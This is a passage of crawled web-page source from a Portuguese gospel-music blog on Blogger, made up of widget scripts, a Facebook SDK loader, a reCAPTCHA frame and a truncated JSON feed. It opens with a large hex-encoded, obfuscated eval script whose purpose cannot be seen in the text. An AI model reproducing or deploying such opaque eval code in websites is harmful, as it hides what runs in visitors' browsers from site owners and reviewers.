5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Gd7UTSEHq7T5q6qlJjdeXML5t-w:1763217121703';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/7039669314596968283/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/b2db86565aaa500f', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '7039669314596968283', 'pageName': 'L\xe1zaro-Vai Mudar e Tua Vis\xe3o Diante do Trono 12', 'pageTitle': 'News Gospel: L\xe1zaro-Vai Mudar e Tua Vis\xe3o Diante do Trono 12'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'L\xe1zaro-Vai Mudar e Tua Vis\xe3o Diante do Trono 12', 'description': 'O NOVO CD TUA VIS\xc3O 12\xba CD DO DIANTE DO TRONO EM UM M\xcaS VENDEU MAIS DE 60 MIL COPIAS ,GRAVADO AO VIVO EM BH-MINAS GERAIS CONTOU COM A PRESEN...', 'url': 'https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7039669314596968283}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cmAs9qowaTVMNejGpfjx8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763217127037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.newsgospel.com.br/feeds/posts/default/-/Noticias?alt=json-in-script&max-results=3&callback=jQuery1111007244797827695937_1763217122288&_=1763217122289
body_size: 17659
content:
// API callback
jQuery1111007244797827695937_1763217122288({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-621029077846827142"},"updated":{"$t":"2025-11-13T19:31:50.557-03:00"},"category":[{"term":"News Gospel"},{"term":"Gospel"},{"term":"Mk Music"},{"term":"Noticias"},{"term":"youtube"},{"term":"novo single"},{"term":"futuros lançamentos"},{"term":"plataformas 